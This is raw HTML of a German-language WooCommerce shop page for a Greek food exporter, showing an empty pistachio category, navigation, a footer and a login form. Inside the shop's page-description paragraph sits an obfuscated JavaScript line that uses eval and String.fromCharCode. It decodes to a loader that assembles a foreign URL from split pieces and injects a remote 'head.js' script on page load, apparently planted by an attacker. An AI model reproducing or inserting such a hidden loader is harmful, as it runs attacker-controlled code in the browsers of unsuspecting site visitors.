			<img loading="lazy" width="600" height="600" src="https://www.inel-exports.com/wp-content/uploads/2021/02/474078-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2021/02/474078-600x600.jpg 600w, https://www.inel-exports.com/wp-content/uploads/2021/02/474078-300x300.jpg 300w, https://www.inel-exports.com/wp-content/uploads/2021/02/474078-1024x1024.jpg 1024w, https://www.inel-exports.com/wp-content/uploads/2021/02/474078-150x150.jpg 150w, https://www.inel-exports.com/wp-content/uploads/2021/02/474078-768x768.jpg 768w, https://www.inel-exports.com/wp-content/uploads/2021/02/474078-1536x1536.jpg 1536w, https://www.inel-exports.com/wp-content/uploads/2021/02/474078-2048x2048.jpg 2048w, https://www.inel-exports.com/wp-content/uploads/2021/02/474078-1200x1200.jpg 1200w, https://www.inel-exports.com/wp-content/uploads/2021/02/474078-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.inel-exports.com/product/artischocken-salat-mit-lauch-225g/" title="Artischocken Salat mit Lauch 225g (12 Gläser)" class="wd-entities-title">
				Artischocken Salat mit Lauch 225g (12 Gläser)			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://www.inel-exports.com/product/hummus-spitiko-200g/" title="Hummus Spitiko 200g (16 Gläser)" class="widget-product-img">
			<img loading="lazy" width="600" height="600" src="https://www.inel-exports.com/wp-content/uploads/2021/02/474091f-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2021/02/474091f-600x600.jpg 600w, https://www.inel-exports.com/wp-content/uploads/2021/02/474091f-300x300.jpg 300w, https://www.inel-exports.com/wp-content/uploads/2021/02/474091f-1024x1024.jpg 1024w, https://www.inel-exports.com/wp-content/uploads/2021/02/474091f-150x150.jpg 150w, https://www.inel-exports.com/wp-content/uploads/2021/02/474091f-768x768.jpg 768w, https://www.inel-exports.com/wp-content/uploads/2021/02/474091f-1536x1536.jpg 1536w, https://www.inel-exports.com/wp-content/uploads/2021/02/474091f-1200x1200.jpg 1200w, https://www.inel-exports.com/wp-content/uploads/2021/02/474091f-100x100.jpg 100w, https://www.inel-exports.com/wp-content/uploads/2021/02/474091f.jpg 1565w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.inel-exports.com/product/hummus-spitiko-200g/" title="Hummus Spitiko 200g (16 Gläser)" class="wd-entities-title">
				Hummus Spitiko 200g (16 Gläser)			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-without-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div class="page-description"><p>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</p>
</div><p>FÜR PREISE HIER ANMELDEN</p>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.inel-exports.com" class="breadcrumb-link breadcrumb-link-last">
					Startseite				</a>
							<span class="breadcrumb-last">
					Shop				</span>
			</nav>			</div>
		
			</div>
	<div class="wd-shop-tools">
			</div>
</div>

			<link rel="stylesheet" id="wd-woo-shop-el-active-filters-css" href="https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=7.2.3" type="text/css" media="all" /> 					<div class="wd-active-filters">
							<div class="wd-clear-filters wd-action-btn wd-style-text wd-cross-icon">
					<a href="https://www.inel-exports.com/shop/">Clear filters</a>
				</div>
			
			<div class="widget woocommerce widget_layered_nav_filters"><ul><li class="chosen chosen-brand chosen-brand-pistazien"><a rel="nofollow" aria-label="Filter entfernen" href="https://www.inel-exports.com/shop/">Pistazien</a></li></ul></div>		</div>
		
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			<p class="woocommerce-info woocommerce-no-products-found">Es wurden keine Produkte gefunden, die deiner Auswahl entsprechen.</p>

<div class="no-products-footer">
				<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.inel-exports.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Suche nach Produkten" value="" name="s" aria-label="Suche" title="Suche nach Produkten" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>


			

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-258-css" href="https://www.inel-exports.com/wp-content/uploads/elementor/css/post-258.css?ver=1714486313" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="258" class="elementor elementor-258">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-398109 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="398109" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4883594" data-id="4883594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3830467 elementor-widget elementor-widget-wd_products_brands" data-id="3830467" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="brands-items-wrapper brands-widget slider-brands_9072 brands-hover-default brands-style-default brands-carousel wd-carousel-container wd-carousel-spacing-0" id="brands_9072" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-hide_pagination_control="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
															
						<div class="brand-item">
							<a title="Wein" href="https://www.inel-exports.com/shop/?filter_brand=wein">
																	<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/wine-1.png" alt="Wein" title="Wein">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Pistazien" href="https://www.inel-exports.com/shop/?filter_brand=pistazien">
																	<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/pistachios-1.png" alt="Pistazien" title="Pistazien">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Olivenöl" href="https://www.inel-exports.com/shop/?filter_brand=olivenol">
																	<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/olive-oil-1.png" alt="Olivenöl" title="Olivenöl">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Oliven" href="https://www.inel-exports.com/shop/?filter_brand=oliven">
																	<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/olives-1.png" alt="Oliven" title="Oliven">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Likör" href="https://www.inel-exports.com/shop/?filter_brand=likor">
																	<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/Likor-1.png" alt="Likör" title="Likör">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Geschenkbox" href="https://www.inel-exports.com/shop/?filter_brand=geschenkbox">
																	<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/giftbox-1.png" alt="Geschenkbox" title="Geschenkbox">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Delikatessen" href="https://www.inel-exports.com/shop/?filter_brand=delikatessen">
																	<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/deli-1.png" alt="Delikatessen" title="Delikatessen">															</a>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-444d06d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="444d06d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4270b69" data-id="4270b69" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/inel_exports_logo-01.png"  style="margin-bottom: 10px;" /></div>
<p style="font-size: 1.1rem; font-weight: 600; color: #2d2a2a;">Let's get in touch!</p>
<div style="line-height: 2;">
<ul class="menu">
<!--<li>
		<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/phone-call.png" style="width: 15px; text-align: center; margin-right: 4px;" alt=""/> 
		<a href="tel:00436642237056">Tel.: 0043 664 2237056</a>
	</li>-->
	<li>
		<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/email.png" style="width: 15px; text-align: center; margin-right: 4px;" alt=""/> 
		<a href="mailto:info@www.inel-exports.com">Email: info@www.inel-exports.com</a>
	</li>
</ul>
</div>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="woodmart-recent-posts-10" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">NEUE BEITRÄGE</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://www.inel-exports.com/2020/12/22/pork-with-figs-sweet-surprise/"  rel="bookmark">
										<img src="https://www.inel-exports.com/wp-content/uploads/elementor/thumbs/pork_with_figs-p07zdzpcbn0cbs3b1dlk5y1aqo83eo5to8p2mp4j6g.jpg" title="pork_with_figs" alt="pork_with_figs" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://www.inel-exports.com/2020/12/22/pork-with-figs-sweet-surprise/" title="Permalink to Schweinefillet mit getrockneten Feigen, es wird sie überraschen!" rel="bookmark">Schweinefillet mit getrockneten Feigen, es wird sie überraschen!</a></div>

																										<time class="recent-posts-time" datetime="2020-12-22T05:53:44+03:00">22 Dezember 2020</time>
								
								<a class="recent-posts-comment" href="https://www.inel-exports.com/2020/12/22/pork-with-figs-sweet-surprise/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://www.inel-exports.com/2020/12/22/green-salad-simple-but-true/"  rel="bookmark">
										<img src="https://www.inel-exports.com/wp-content/uploads/elementor/thumbs/green_salad-p07zdr8sm4orfaflerxx1i65e7dshe88n2tpb7h2qg.jpg" title="green_salad" alt="green_salad" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://www.inel-exports.com/2020/12/22/green-salad-simple-but-true/" title="Permalink to Grüner Salat mit Ägina-Pistazien und Vinaigrette, einfach aber lecker!" rel="bookmark">Grüner Salat mit Ägina-Pistazien und Vinaigrette, einfach aber lecker!</a></div>

																										<time class="recent-posts-time" datetime="2020-12-22T05:52:01+03:00">22 Dezember 2020</time>
								
								<a class="recent-posts-comment" href="https://www.inel-exports.com/2020/12/22/green-salad-simple-but-true/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div style="line-height: 2;margin-bottom: 1rem;">
<h5 class="widget-title">Folgen sie uns auf:</h5>
<ul class="menu">
	<li>
		<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/fb_logo_bottom.png" style="width: 15px; text-align: center; margin-right: 4px;" alt=""/>
		<a href="https://www.facebook.com/INEL-Exports-102316651751712">Facebook: /INEL-EXPORTS</a>
	</li>
	<li>
		<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/instagram_logo_bottom.png" style="width: 15px; text-align: center; margin-right: 4px;" alt=""/>
		<a href="https://www.instagram.com/inelexports">Instagram: @inelexports</a>
	</li>
</ul>
</div>
<br>
<div style="line-height: 2;">
<h5 class="widget-title"><a href="/terms-conditions" style="color: #2d2a2a;">AGB</a></h5>
	<h5 class="widget-title"><a href="/impressum" style="color: #2d2a2a;">IMPRESSUM</a></h5>
</div></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://www.inel-exports.com"><strong>INEL Exports </strong></a> <i class="fa fa-copyright"></i>  2020 PRODUCTS IMPORTED BY <a href="https://www.inel-exports.com"><strong>INEL Exports</strong></a> Premium Greek Products.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://www.inel-exports.com/wp-content/uploads/2021/01/payments_new-01.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.inel-exports.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Suche nach Produkten" value="" name="s" aria-label="Suche" title="Suche nach Produkten" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10081 item-level-0" ><a href="https://www.inel-exports.com/product-category/delikatessen/" class="woodmart-nav-link"><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/deli-1.png" alt="DELIKATESSEN"  class="wd-nav-img" /><span class="nav-link-text">DELIKATESSEN</span></a></li>
<li id="menu-item-10082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10082 item-level-0" ><a href="https://www.inel-exports.com/product-category/geschenkbox/" class="woodmart-nav-link"><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/giftbox-1.png" alt="GESCHENKBOX"  class="wd-nav-img" /><span class="nav-link-text">GESCHENKBOX</span></a></li>
<li id="menu-item-10083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10083 item-level-0" ><a href="https://www.inel-exports.com/product-category/likor/" class="woodmart-nav-link"><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/Likor-1.png" alt="LIKÖR"  class="wd-nav-img" /><span class="nav-link-text">LIKÖR</span></a></li>
<li id="menu-item-10084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10084 item-level-0" ><a href="https://www.inel-exports.com/product-category/oliven/" class="woodmart-nav-link"><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/olives-1.png" alt="OLIVEN"  class="wd-nav-img" /><span class="nav-link-text">OLIVEN</span></a></li>
<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10085 item-level-0" ><a href="https://www.inel-exports.com/product-category/olivenol/" class="woodmart-nav-link"><img src="https://www.inel-exports.com/wp-content/uploads/2021/01/category-olive-min.png" alt="OLIVENÖL"  class="wd-nav-img" /><span class="nav-link-text">OLIVENÖL</span></a></li>
<li id="menu-item-10086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10086 item-level-0" ><a href="https://www.inel-exports.com/product-category/pistazien/" class="woodmart-nav-link"><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/pistachios-1.png" alt="PISTAZIEN"  class="wd-nav-img" /><span class="nav-link-text">PISTAZIEN</span></a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10087 item-level-0" ><a href="https://www.inel-exports.com/product-category/wein/" class="woodmart-nav-link"><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/wine-1.png" alt="WEIN"  class="wd-nav-img" /><span class="nav-link-text">WEIN</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-398 item-level-0" ><a href="https://www.inel-exports.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-10088" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-10088 item-level-0" ><a href="https://www.inel-exports.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399 item-level-0" ><a href="https://www.inel-exports.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-10080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10080 item-level-0" ><a href="https://www.inel-exports.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Über uns</span></a></li>
<li id="menu-item-10079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10079 item-level-0" ><a href="https://www.inel-exports.com/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
<li id="menu-item-10497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10497 item-level-0" ><a href="https://eatgreek.at" class="woodmart-nav-link"><span class="nav-link-text">B2C</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.inel-exports.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Merkliste</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://www.inel-exports.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">WARENKORB</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Schliessen</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Schliessen</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://www.inel-exports.com/shop/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Benutzername oder E-Mail-Adresse&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a658d208e6" /><input type="hidden" name="_wp_http_referer" value="/shop/?filter_brand=pistazien" />											<input type="hidden" name="redirect" value="https://www.inel-exports.com/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.inel-exports.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://www.inel-exports.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
																				</div>
			</div>
		
			<div class="wd-social-icons icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/INEL-Exports-102316651751712" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/inelexports" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		
		
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Wir verwenden Cookies um ihnen das bestmögliche Online-Erlebnis zu bieten. Wir nehmen Datenschutz ernst und respektieren ihre Privatsphäre. Mit dem Klick auf Akzeptieren stimmen sie der Verwendung aller Cookies auf unserer Webseite zu.					</div>
					<div class="cookies-buttons">
													<a href="https://www.inel-exports.com/terms-conditions/" class="cookies-more-btn">Mehr Info</a>
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">AKZEPTIEREN</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.inel-exports.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Suche nach Produkten" value="" name="s" aria-label="Suche" title="Suche nach Produkten" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Startseite","@id":"https:\/\/www.inel-exports.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/www.inel-exports.com\/shop\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=414930743104583&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_838a00ccf9f0f020e7bc69b60b18b224","fragment_name":"wc_fragments_838a00ccf9f0f020e7bc69b60b18b224","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.inel-exports.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.inel-exports.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
